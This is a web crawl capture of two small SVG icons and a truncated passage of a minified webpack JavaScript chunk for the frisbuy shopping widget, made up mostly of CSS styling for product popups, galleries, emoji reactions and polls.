<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="none" d="M0 0h25v25H0z"/><path fill="none" stroke="#393F45" d="M.5.5h24v24H.5z"/><path fill="#393F45" d="M12.4 21.7c-5.1 0-9.3-4.2-9.3-9.3s4.2-9.3 9.3-9.3 9.3 4.2 9.3 9.3-4.2 9.3-9.3 9.3zm0-17.6c-4.6 0-8.3 3.7-8.3 8.3s3.7 8.3 8.3 8.3 8.3-3.7 8.3-8.3-3.7-8.3-8.3-8.3z"/><path d="M.9.9l23.2 23.2m0-23.2L.9 24.1" fill="none" stroke="#393F45" stroke-linecap="square"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/20.svg
body_size: 153
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="#383E44" d="M25 25H0L12.5 2.2 25 25zM1.7 24h21.5L12.5 4.3 1.7 24z"/><path fill="none" stroke="#383E44" stroke-linecap="square" d="M24 11L.9 19.2m23.1 0L.9 11"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://widgets.frisbuy.ru/1768469649369/js/chunk-common.d9b55f2b.js?v=4
body_size: 688382
content:
(self["webpackChunkfrisbuy_frontend"]=self["webpackChunkfrisbuy_frontend"]||[]).push([[996],{51517:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-guideline{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:99999999999999;background-color:#fff;overflow:auto;-webkit-overflow-scrolling:touch}",""]),i["default"]=/^(1441|4446|5372|5726|8587|9339)$/.test(e.j)?u:null},20996:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-8a94f940]{margin:0;padding:0;box-sizing:border-box}.frisbuy-simple-button[data-v-8a94f940]{background-color:#002354;color:#fff;border:1px solid #002354;width:100%;max-width:420px;font-family:sans-serif;font-size:16px;font-weight:400;text-align:center;transition:color .2s,background-color .2s;padding:10px 40px}.frisbuy-simple-button[data-v-8a94f940]:hover{background-color:#fff;color:#002354}",""]),i["default"]=/^(3063|4108|8937)$/.test(e.j)?u:null},17956:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-overlay[data-v-75389d61]{background-color:#0023547d;min-height:100dvh}.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{position:relative;padding:0;max-width:1184px;max-height:676px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{display:flex;position:absolute;inset:0;flex-direction:column;justify-content:center;width:calc(100% + 124px);transform:translateX(-62px);pointer-events:none;z-index:1}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation[data-v-75389d61]{display:flex;justify-content:space-between}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{pointer-events:all;width:46px;height:48px;border:1px solid #002354;background:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg path[data-v-75389d61]{fill:#002354;stroke:#002354;stroke-width:1.5}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]:hover{border:1px solid #002354;background:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next:hover svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev:hover svg path[data-v-75389d61]{fill:#667b98;stroke:#667b98}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{position:relative}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61]{width:16px;height:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{transform:translateY(-50%)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg[data-v-75389d61]{width:18px;height:18px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{padding:32px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media[data-v-75389d61]{display:flex;flex-direction:column;width:100%;max-width:600px;aspect-ratio:1/1;overflow:visible}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation[data-v-75389d61]{width:calc(100% + 48px);left:-24px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]{width:48px;height:48px;transform:none;opacity:1;box-shadow:0 0 40px 0 rgba(0,35,84,.09);margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]:last-child{transform:scaleX(-1)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg[data-v-75389d61]{width:22px;height:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg path[data-v-75389d61]{fill:#002354;stroke:#002354;stroke-width:1.5}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button:hover svg path[data-v-75389d61]{fill:#667b98;stroke:#667b98}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination[data-v-75389d61]{position:relative;bottom:0;height:-moz-fit-content;height:fit-content;margin-top:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page[data-v-75389d61]{width:100%;max-width:40px;height:2px;box-shadow:none;border-radius:none;background-color:rgba(184,194,207,.278);margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page[data-v-75389d61]:not(:first-child){margin:0 0 0 14px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page.active[data-v-75389d61]{background-color:#002354}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]{height:calc(100% + 32px);padding-left:20px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller[data-v-75389d61]{padding-right:0;padding-left:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details *[data-v-75389d61]{color:#002354;font-size:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details svg[data-v-75389d61]{width:100%;height:100%}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details a[data-v-75389d61]{margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-text[data-v-75389d61]{margin:14px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list__title[data-v-75389d61]{margin-top:24px;color:#002354;font-size:16px;text-transform:uppercase}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list[data-v-75389d61]{padding:22px 0;margin:12px 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item[data-v-75389d61]{display:flex;flex-direction:row;width:100%;height:160px;border-top:1px solid #dee2e9;padding-top:20px;margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item[data-v-75389d61]:not(:first-child){margin:20px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker[data-v-75389d61]{border-color:#002354;color:#002354;width:24px;height:24px;inset:0;transform:translate(-12px,10px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker.frisbuy-marker-hover[data-v-75389d61]{background-color:#002354;color:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-image[data-v-75389d61]{display:inline-block;width:130px;height:100%;background-size:cover;margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-image .frisbuy-similar-title[data-v-75389d61]{position:absolute;inset:auto 0 6px 50%;transform:translateX(-50%);width:-moz-fit-content;width:fit-content;white-space:nowrap;background-color:#f9fafb;color:#5c6f83;font-size:14px;font-weight:400;border-radius:0;text-transform:none;text-align:center;margin:0 auto;padding:4px 8px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info[data-v-75389d61]{display:flex;flex-direction:column;justify-content:space-between;flex-grow:1;margin-left:20px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info *[data-v-75389d61]{text-align:left}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title[data-v-75389d61]{color:#002354;text-transform:uppercase;font-size:16px;height:69px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-price[data-v-75389d61]{display:inline-block;vertical-align:middle;color:#002354;height:20px;font-family:inherit;font-size:18px;font-weight:400;margin-top:10px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-price .frisbuy-price-old[data-v-75389d61]{color:#5c6f83;font-size:.7777778em}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-75389d61]{font-family:inherit;color:#fff;background-color:#002354;border:1px solid #002354;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;text-transform:capitalize;padding:10px 32px;margin-top:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-75389d61]:hover{color:#002354;background-color:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]:after{display:none}@media only screen and (max-width:1300px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:951px;max-height:543px}}@media only screen and (max-width:1199px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:850px;max-height:485px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{align-items:unset;margin:unset}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{position:absolute}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{height:100%}}@media only screen and (max-width:991px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:650px;max-height:371px}}@media only screen and (max-width:767px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:470px;max-height:100%}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{padding:8px 16px 0;height:calc(100% - 48px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]{display:none}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]{padding-left:0;margin-top:24px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller[data-v-75389d61]{padding-left:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-text[data-v-75389d61]{margin:8px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-product-image .frisbuy-similar-title[data-v-75389d61]{font-size:10px;margin:0 4px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker[data-v-75389d61]{transform:translateY(20px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{display:flex;position:static;flex-direction:row;justify-content:space-between;width:100%;transform:none;pointer-events:none;padding:4px 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation[data-v-75389d61]{justify-content:start}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]:hover{border:none;background:transparent}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61]{width:22px;height:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{transform:none}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]{transform:scaleX(-1)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{position:relative;transform:none}}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?u:null},67276:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-image .frisbuy-marker-area[data-v-7d8e2154]{position:absolute;top:0;left:0;height:100%;width:100%}.frisbuy-popup-image .frisbuy-marker-area .frisbuy-marker[data-v-7d8e2154]{border-color:#002354;color:#002354}.frisbuy-popup-image .frisbuy-marker-area .frisbuy-marker.frisbuy-marker-hover[data-v-7d8e2154]{background-color:#002354;color:#fff}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?u:null},53457:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-7d8e2154{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-7d8e2154]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-7d8e2154]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-7d8e2154]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-7d8e2154]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-7d8e2154]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?u:null},4977:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=e(4417),n=e.n(u),l=new URL(e(88362),e.b),d=a()(r()),p=n()(l);d.push([t.id,"*[data-v-015ce785]{box-sizing:border-box}.frisbuy-gallery-post:hover .frisbuy-post-image[data-v-015ce785]{scale:1.2}.frisbuy-gallery-post .frisbuy-post-image[data-v-015ce785]{transition:scale .2s ease-in-out}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image[data-v-015ce785]:before{background-image:url("+p+");max-width:16px;max-height:16px;margin:8px}.frisbuy-gallery-post .frisbuy-post-cover[data-v-015ce785]{background-color:#0023547d}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-logo[data-v-015ce785]{display:block;position:absolute;inset:50% 0 0 50%;transform:translate(-50%,-50%);width:26.6842105263%;height:26.6842105263%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-logo svg[data-v-015ce785]{width:100%;height:100%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name[data-v-015ce785],.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social[data-v-015ce785]{position:absolute;width:-moz-fit-content;width:fit-content;font-family:Factor A,sans-serif;font-size:16px;font-weight:400}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name[data-v-015ce785]{inset:auto auto calc(9.474% + 20px) 5.32%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social[data-v-015ce785]{inset:auto auto 5.32% 5.32%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social div[data-v-015ce785]:first-child{margin-right:12px}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social svg[data-v-015ce785]{margin-right:6px}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?d:null},61356:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".position-block-wrapper[data-v-88c0fd84]{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.position-block-wrapper[data-v-88c0fd84]> *{transform:var(--computed-transform);inset:var(--computed-inset);display:block;position:relative}.position-block-wrapper[data-v-88c0fd84]> img{display:block;visibility:visible;width:100%;height:auto;max-width:unset;max-height:unset}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},76256:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".call-to-action[data-v-30b6c66a]{display:flex;align-items:center;justify-content:center;cursor:pointer;gap:calc(var(--frisbuy-interaction-width)*10*1px);font-size:calc(var(--frisbuy-interaction-width)*12*1px);border-style:solid;font-family:Lato,Arial,sans-serif;padding:calc(var(--frisbuy-interaction-width)*10*1px) calc(var(--frisbuy-interaction-width)*16*1px)}.call-to-action[data-v-30b6c66a]:hover{scale:105%;transition:scale .1s linear}.call-to-action svg[data-v-30b6c66a]{width:calc(var(--frisbuy-interaction-width)*14*1px);aspect-ratio:1/1}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},26500:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes iconAnimation{0%{bottom:-10%}to{bottom:50%;opacity:0}}.frisbuy-emoji-animation{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;height:100%;width:100%;overflow:hidden;pointer-events:none}.frisbuy-emoji-animation .frisbuy-emoji-animation__icon{position:absolute;bottom:-10%;width:45px;aspect-ratio:1/1;opacity:1;animation:iconAnimation 1.5s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},73963:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-emoji{display:flex;gap:8px}.frisbuy-emoji,.frisbuy-emoji *,.frisbuy-emoji :after,.frisbuy-emoji :before{box-sizing:border-box}.frisbuy-emoji .frisbuy-emoji__wrapper{position:relative;border-radius:50%;cursor:pointer;aspect-ratio:1/1;z-index:0}.frisbuy-emoji .frisbuy-emoji__wrapper:hover .frisbuy-emoji__background{background-color:#dadada}.frisbuy-emoji .frisbuy-emoji__wrapper--selected>.frisbuy-emoji__background{background-color:#dfdfdf!important}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled{cursor:not-allowed}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled:hover .frisbuy-emoji__background{background-color:#fff}.frisbuy-emoji .frisbuy-emoji__wrapper img{display:block;width:100%}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__background{position:absolute;inset:0;width:inherit;height:inherit;border-radius:50%;background-color:#fff;z-index:-1;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25))}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__pop{position:absolute;right:4%;bottom:4%;width:calc(var(--frisbuy-interaction-width)*30*1px);aspect-ratio:1/1;transform:skew(0,4deg);border-radius:0 0 7px 0;background-color:#fff;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25));z-index:-2}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},97663:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap);"]),u.push([t.id,".frisbuy-interaction-wrapper[data-v-0d86321d]{position:absolute;inset:0;width:unset;height:unset;max-width:100%;max-height:100%;aspect-ratio:9/16;margin:auto}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},28312:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-poll[data-v-476f8598]{background-color:#fff;border-radius:10px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);overflow:hidden}.frisbuy-poll[data-v-476f8598],.frisbuy-poll *[data-v-476f8598],.frisbuy-poll[data-v-476f8598] :after,.frisbuy-poll[data-v-476f8598] :before{box-sizing:border-box}.frisbuy-poll .frisbuy-poll__header[data-v-476f8598]{word-wrap:break-word;background-color:#000;text-align:center;color:#fff;font-size:calc(var(--frisbuy-interaction-width)*15*1px);font-family:Roboto Condensed;line-height:110%;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body[data-v-476f8598]{display:flex;flex-direction:column;gap:calc(var(--frisbuy-interaction-width)*12*1px);padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-476f8598]{position:relative;height:calc(var(--frisbuy-interaction-width)*36.87*1px);border:none;border-radius:15px;color:#000;font-size:calc(var(--frisbuy-interaction-width)*12*1px);text-align:left;background-color:#fafafa;overflow:hidden;cursor:pointer;margin:0;padding:0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-476f8598]:hover{background-color:#dadada}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-476f8598]:hover{background-color:#fafafa}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598]:hover{background-color:#f1eff2}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-476f8598],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598]{cursor:not-allowed}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--waiting[data-v-476f8598]{background:linear-gradient(115deg,#fff,#fff,#f0f8ff,#dadada,#f0f8ff,#fff,#fff);background-size:200%;animation:gradient-animation-476f8598 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-476f8598{0%{background-position:200% 0}to{background-position:-200% 0}}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text[data-v-476f8598]{display:flex;justify-content:space-between;gap:4px;max-height:100%;font-weight:500;padding:0 calc(var(--frisbuy-interaction-width)*10*1px);overflow:hidden}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text--emoji[data-v-476f8598]{isolation:isolate;position:-webkit-sticky}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text>*[data-v-476f8598]{margin:auto 0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text .frisbuy-poll__question-percentage[data-v-476f8598]{font-family:Roboto Slab,sans-serif;font-size:calc(var(--frisbuy-interaction-width)*18*1px);min-width:calc(var(--frisbuy-interaction-width)*50*1px);text-align:right}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-wrapper[data-v-476f8598]{max-height:2.4em;line-height:1.2em}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-input[data-v-476f8598]{word-break:break-word}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question 